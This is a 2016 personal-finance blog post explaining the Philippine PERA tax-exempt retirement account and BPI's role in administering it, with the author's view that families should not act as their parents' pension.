<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s1600/PERA-PhilippinePeso.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg" width="400" /></a></div>
<br />
<br />
The&nbsp;<b>Personal Equity and Retirement (Pera), a tax-exempt retirement planning instrument for Filipinos</b>, is a painless way to start and finance every Filipino&#8217;s&nbsp;<b>retirement</b>. I am excited about this since this will be very helpful for Filipinos of my generation.<br />
<br />
As the first financial institution to be accredited by the Bangko Sentral ng Pilipinas to administer the PERA, BPI aims to market the product to both individuals and corporations. A Pera account is available to anyone who has a tax identification number, the lender said.<br />
<div>
<br /></div>
BPI said the Pera is a way to address the prevailing challenges in retirement planning and positioned to serve as a staple product for every working Filipino to diversify and complement their existing investment portfolios.<br />
<br />
Enacted into law in 2008, the Pera allows for maximum yearly contributions of Php100,000 and Php200,000 for overseas Filipinos.<br />
<br />
Mario Miranda, BPI senior vice president and trust officer at BPI Asset Management, said with more people advancing in age than ever before, and advancement in medical sciences helping prolong life expectancy, voluntary retirement contributions play a crucial role in securing life after employment.<br />
<br />
With life expectancy projected to increase to 79 years of age by 2050, and a growing population of Filipinos that are entering retirement age, the social and financial burdens that retirement often brings will significantly strain government and social services.<br />
Compared with what is happening in more developed nations, retirement planning sticks out as a major concern in the Philippines.<br />
<br />
In traditional Filipino culture, the family was, to some extent, the &#8216;pension system.&#8217; I HATE THIS practice, it's lazy and stupid. A year ago, my father declared that he is going to retire but he doesn't know what to do when he retires, wait what? I don't know about you but one of the reasons why I have reallocated my resources to invest in myself to learn financial concepts is to not only mitigate this scenario but also help others like me (or children like me) who may be forced into becoming 'retirement plans' when the time comes that retirement bonus from the company of our parents' runs out!<br />
<br />
This is a vicious cycle that can be a burden to one's family. I hope more people (current parents) realize that their children leave the house and establish their own families.<br />
<br />
The PERA system is actually very similar to the Roth IRA and 401(k) which Americans enjoy. Read more about PERA Law in detail.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos</span>
<img alt='Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s72-c/PERA-PhilippinePeso.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, January 26, 2016
<span class='value-title' title='Tuesday, January 26, 2016'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Finance' rel='tag'>
Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/pera' rel='tag'>
pera
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/pera%20law' rel='tag'>
pera law
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Personal%20Equity%20%26%20Retirement' rel='tag'>
Personal Equity &amp; Retirement
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/retirement' rel='tag'>
retirement
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg&description=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html&title=Personal Equity & Retirement (Pera), tax-exempt retirement planning for Filipinos' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
retirement
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2016/01/how-much-is-smoking-costing-you.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2016/01/different-ways-to-experience-opeak-osmena-peak-mantalongon-highlands-dalaguete-cebu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW1OM6y6n34RE82zlF252YWP3FHqOQtVimy1yzG9OMThEK4MCH7KCZfEPnF12n2rWMTC16fgDjN8_S13FVl6NI8_jvz0uncZs_WPY8R_zLAsBnqC3E6haGVinDzuu3f8Pdsiy_9uEyKYzV/s400/PERA-PhilippinePeso.jpg' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=5014178280758914558&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/5014178280758914558/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2016/01/personal-equity-retirement-pera-tax-exempt-retirement-planning-filipinos.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>
<img alt='Language, Learning, Identity, Privilege by James Soriano' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0oB77L74AOppXvGYqg8G2SU7XEU4H3vHj_irEjkPOa0X5Vqiss-ym_GsQEALLkjtM9j2Pn2vB118syTr4aVmOstdshdta4xH07z40by2RJffzMrOj5umPzk9qzHNqSxY74KlCwEwkl2bD/s72-c/mb+pinoy+language.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2011/08/language-learning-identity-privilege-by.html'>Language, Learning, Identity, Privilege by James Soriano</a></div>
<div class='item-snippet'>Language, Learning, Identity, Privilege by James Soriano  is a column written and uploaded into the&#160; Manila Bulletin  on August 24 has alrea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>
<img alt='of Inner Strength and Smiles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQH-I8lVD3nDnqKdzLQfQfQiC6Lge_MS86uED6tGcJTee15_Z8tpKYfvqvVSlozK68D4012RU3mECYG8SDDIr0M3vxbmavwqUj05Zor8rTtO9xxrTpU9ag9lHQz3CJHUXKOUmy5dWayEBJ/s72-c/Copy+of+scan0009.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2012/02/of-inner-strength-and-smiles.html'>of Inner Strength and Smiles</a></div>
<div class='item-snippet'> &quot;Be not afraid of greatness: some are born great, some achieve greatness and some have greatness thrust upon them&quot;. - (Quote Act ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
